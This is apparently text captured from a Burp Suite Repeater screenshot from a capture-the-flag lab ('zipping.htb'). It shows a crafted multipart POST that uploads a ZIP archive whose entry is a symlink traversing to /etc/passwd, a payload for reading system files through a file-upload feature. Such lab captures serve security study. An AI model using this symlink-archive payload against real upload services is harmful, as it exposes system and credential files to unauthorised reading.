 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer
2 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: zipping.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------38857061138005657694215​04001
8 Content-Length: 539
9 Origin: http://zipping.htb
10 DNT: 1
11 Connection: close
12 Referer: http://zipping.htb/upload.php
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------3885706113800565769421504001
16 Content-Disposition: form-data; name="zipFile"; filename="file.zip"
17 Content-Type: application/zip
18
19 PK
20 ¢a+XüHsymindex.pdfUT e eux../../../../../../../etc/passwdPK
21 ¢a+XüHÿ¡symindex.pdfUT euxPKRe
22 -----------------------------3885706113800565769421504001
23 Content-Disposition: form-data; name="submit"
24
25
26 -----------------------------3885706113800565769421504001--
27